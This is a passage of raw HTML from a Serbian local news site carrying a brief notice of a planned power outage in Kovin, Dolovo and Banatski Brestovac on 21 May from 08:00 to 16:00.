                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_51,
                .tdi_51 > p,
                .tdi_51 .tdb-block-inner > p{
			        font-family:Open Sans !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p><strong>Zbog planiranih radova na električnoj mreži, u nedelju, 21. maja, bez stuje će biti potrošači u Dolovu, Kovinu i Banatskom Brestovcu.</strong></p>
<p>08:00 &#8211; 16:00</p>
<p>Isključenje cele opštine Kovin, kao i sela Dolovo i Banatski Brestovac.</p>
<p>(Pančevac/013info)</p>
<p><a href="https://www.pancevac-online.rs/268265/dva-saobracajna-udesa-u-prethodnom-danu-u-sudarima-povredjene-dve-osobe/">DVA SAOBRAĆAJNA UDESA U PRETHODNOM DANU: U sudarima povređene dve osobe!</a></p>
<p><a href="https://www.pancevac-online.rs/268254/kasacke-trke-danas-u-dolovu-manifestacija-na-hipodromu-pocinje-u-16-casova-bice-ukupno-pet-trka/">KASAČKE TRKE DANAS U DOLOVU: Manifestacija na hipodromu počinje u 16 časova, biće ukupno pet trka!</a></p>
</div></div><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_53,
				.tdi_53 .tdc-inner-columns{
				    display: block;
				}.tdi_53 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 .vc_column-inner > .wpb_wrapper,
				.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_15 tdi_56 td-pb-border-top blok_tri td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_56" >
<style>
.td-theme-wrap .tdi_56 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .block-title > *,
            .td-theme-wrap .tdi_56 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_56 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_56 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_56 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_56 .td_quote_on_blocks,
            .td-theme-wrap .tdi_56 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_56 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_56 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_56 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_56 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-read-more a,
            .td-theme-wrap .tdi_56 .td-weather-information:before,
            .td-theme-wrap .tdi_56 .td-weather-week:before,
            .td-theme-wrap .tdi_56 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_56 .td-post-category,
            .td-theme-wrap .tdi_56 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdi_56 .td-block-title a,
				.tdi_56 .td-block-title span{
					font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_56 .td-subcat-list a,
				.tdi_56 .td-subcat-dropdown span,
				.tdi_56 .td-subcat-dropdown a{
					font-family:Open Sans !important;
				}.tdi_56 .td-load-more-wrap a{
					font-family:Open Sans !important;
				}.tdi_56 .td_module_mx4 .entry-title{
					font-family:Open Sans !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_56 .td_module_mx4 .td-post-category{
					font-family:Open Sans !important;
				}
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"el_class":"blok_tri","limit":"3","category_id":"_related_tag","custom_title":"POVEZANE VESTI","block_template_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","f_header_font_family":"438","f_header_font_size":"15px","f_header_font_weight":"700","header_color":"#6f0707","mx4f_cat_font_family":"438","mx4f_title_font_family":"438","f_more_font_family":"438","f_ajax_font_family":"438","mx4f_title_font_weight":"700","mx4f_title_font_size":"14px","mx4_tl":"30","block_type":"td_block_15","separator":"","custom_url":"","post_ids":"-268270","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":268270}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "td_block_15";
block_tdi_56.post_count = "3";
block_tdi_56.found_posts = "244";
block_tdi_56.header_color = "#6f0707";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "82";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POVEZANE VESTI</span></h4></div><div id=tdi_56 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296462/godisnji-koncert-ocuvanja-tradicije-u-kovinu-pored-kud-mladost-gostovala-i-kud-iz-cele-srbije-i-rumunije/" rel="bookmark" class="td-image-wrap " title="GODIŠNJI KONCERT OČUVANJA TRADICIJE U KOVINU Pored KUD Mladost gostovala i KUD iz cele Srbije i Rumunije" ><img class="entry-thumb" src="[data-uri]" alt="" title="GODIŠNJI KONCERT OČUVANJA TRADICIJE U KOVINU Pored KUD Mladost gostovala i KUD iz cele Srbije i Rumunije" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/KUD-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296462/godisnji-koncert-ocuvanja-tradicije-u-kovinu-pored-kud-mladost-gostovala-i-kud-iz-cele-srbije-i-rumunije/" rel="bookmark" title="GODIŠNJI KONCERT OČUVANJA TRADICIJE U KOVINU Pored KUD Mladost gostovala i KUD iz cele Srbije i Rumunije">GODIŠNJI KONCERT OČUVANJA TRADICIJE U KOVINU Pored KUD Mladost gostovala i KUD iz cele Srbije i Rumunije</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296292/narouzajte-se-strpljenjem-radovi-na-sanaciji-ograde-na-pancevackom-mostu-od-20-novembra-do-31-decembra/" rel="bookmark" class="td-image-wrap " title="NAROUŽAJTE SE STRPLJENJEM: Radovi na sanaciji ograde na Pančevačkom mostu od 20. novembra do 31. decembra" ><img class="entry-thumb" src="[data-uri]" alt="" title="NAROUŽAJTE SE STRPLJENJEM: Radovi na sanaciji ograde na Pančevačkom mostu od 20. novembra do 31. decembra" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/06/Pancevacki-most-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296292/narouzajte-se-strpljenjem-radovi-na-sanaciji-ograde-na-pancevackom-mostu-od-20-novembra-do-31-decembra/" rel="bookmark" title="NAROUŽAJTE SE STRPLJENJEM: Radovi na sanaciji ograde na Pančevačkom mostu od 20. novembra do 31. decembra">NAROUŽAJTE SE STRPLJENJEM: Radovi na sanaciji ograde na Pančevačkom mostu od 20. novembra do 31. decembra</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/295839/kovin-godisnji-koncert-kud-mladost-18-novembra/" rel="bookmark" class="td-image-wrap " title="KOVIN: Godišnji koncert KUD &#8222;Mladost&#8220; 18. novembra" ><img class="entry-thumb" src="[data-uri]" alt="" title="KOVIN: Godišnji koncert KUD &#8222;Mladost&#8220; 18. novembra" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/kud-kovin-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/295839/kovin-godisnji-koncert-kud-mladost-18-novembra/" rel="bookmark" title="KOVIN: Godišnji koncert KUD &#8222;Mladost&#8220; 18. novembra">KOVIN: Godišnji koncert KUD &#8222;Mladost&#8220; 18. novembra</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_57 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>
.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .block-title > *,
            .td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_57 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_57 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_57 .td_quote_on_blocks,
            .td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_57 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_57 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-read-more a,
            .td-theme-wrap .tdi_57 .td-weather-information:before,
            .td-theme-wrap .tdi_57 .td-weather-week:before,
            .td-theme-wrap .tdi_57 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,
            .td-theme-wrap .tdi_57 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_57 .comment-link{
            display: inline-block;
        }.tdi_57 .comment{
            border-bottom-style: dashed;
        }.tdi_57 .comment .children{
            border-top-style: dashed;
        }.tdi_57 .td-comments-title a,
        .tdi_57 .td-comments-title span{
            font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAVI KOMENTAR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/268270/elektrodistribucija-pancevo-danas-iskljucenje-struje-u-dolovu-kovinu-i-banatskom-brestovcu/#respond" style="display:none;">Odustani od odgovora</a></small></h3><form action="http://test.pancevac-online.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentariši:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentariši:</label>
                            <div class="td-warning-comment">molimo unesite svoj komentar!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Ovde unesite svoje ime</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">uneli ste neispravnu email adresu</div>
                                <div class="td-warning-email">molimo vas unesite svoju email adresu</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Web-sajt:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Web-sajt:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">sačuvajte moje ime, email i website u ovom pregledaču prilikom budućeg komentarisanja.</label>
                          </p>
<input type="hidden" aria-required="true" id="g-recaptcha-response" name="g-recaptcha-response" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q">
                                     <input type="hidden" name="action" value="validate_captcha"> 
                                     <input name="buttonSubmit" type="submit" id="buttonSubmit" class="submit" value="Postavi komentar" /> 
                                     <input type="hidden" name="comment_post_ID" value="268270" id="comment_post_ID" />
                                     <input type="hidden" name="comment_parent" id="comment_parent" value="0" />
                                     <div class="td-warning-captcha">Captcha verification failed!</div>
                                     <div class="td-warning-captcha-score">цаптцха кориснички резултат није успео. молимо Вас да нас контактирате!</div>
                                     </form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td_block_text_with_title tdi_58 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_58,
                .tdi_58 p{
			        font-family:Open Sans !important;font-size:12px !important;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Zabranjeni su govor mržnje, vređanje na nacionalnoj, rasnoj ili rodnoj osnovi, vređanje ličnosti korisnika i osoba čija se imena pojavljuju na sadržajima portala, kao i upotreba vulgarnih reči. Svako korišćenje portala suprotno navedenom biće kažnjeno oduzimanjem prava korisnika na pristup portalu kome će pristup biti trajno ili privremeno uskraćen. Svako ugrožavanje lične i porodične bezbednosti korisnika portala, kao i lica čije se ime navodi u sadržaju portala, putem pretnji ili na bilo koji drugi način, nije dozvoljeno i svako takvo ponašanje može biti krivično gonjeno od strane nadležnih organa. Nije dozvoljeno lažno predstavljanje, predstavljanje u ime drugog pravnog ili fizičkog lica. Zabranjeno je pisati velikim slovima (Full Capslock).</p>
<p>Komentari i sadržaji koji se ne odnose na teme portala biće obrisani bez prethodne najave, a korisnicima koji pošalju takve komentare i sadržaje biće u više navrata onemogućen pristup portalu. Ukoliko korisnik smatra da je nepravedno kažnjen, ima pravo da kontaktira administratora.</p>
</div></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_62 pancevac_sidebar" ><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_search"><form role="search" method="get" action="http://test.pancevac-online.rs/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">Pretraga</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="Pretraga..."  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label=""><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="280" height="235" src="https://www.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg" alt="" class="wp-image-249963" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg 280w, http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1-150x126.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></figure>
</aside><div class="td_block_wrap td_block_21 td_block_widget tdi_63 td-pb-border-top td_block_template_14 td-column-1"  data-td-block-uid="tdi_63" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: #111;
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: #fff;
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            
            

            
            .tdi_63 .td-block-title > *,
            .tdi_63 .td-pulldown-filter-display-option,
            .tdi_63 .td-pulldown-filter-display-option i {
                color: #fff !important;
            }

            
            .tdi_63 .td-block-title {
                background-color: #C61010 !important;
            }

            
            .tdi_63 .td_module_wrap:hover .entry-title a,
            .tdi_63 .td_quote_on_blocks,
            .tdi_63 .td-opacity-cat .td-post-category:hover,
            .tdi_63 .td-opacity-read .td-read-more a:hover,
            .tdi_63 .td-opacity-author .td-post-author-name a:hover,
            .tdi_63 .td-instagram-user a,
            .tdi_63 .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_63 .td-pulldown-filter-link:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover i {
                color: #dd3333 !important;
            }

            .tdi_63 .td-next-prev-wrap a:hover,
            .tdi_63 .td-load-more-wrap a:hover {
                background-color: #dd3333 !important;
                border-color: #dd3333 !important;
            }

            .tdi_63 .td-read-more a,
            .tdi_63 .td-weather-information:before,
            .tdi_63 .td-weather-week:before,
            .tdi_63 .td-exchange-header:before,
            .td-footer-wrapper .tdi_63 .td-post-category,
            .tdi_63 .td-post-category:hover {
                background-color: #dd3333 !important;
            }
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
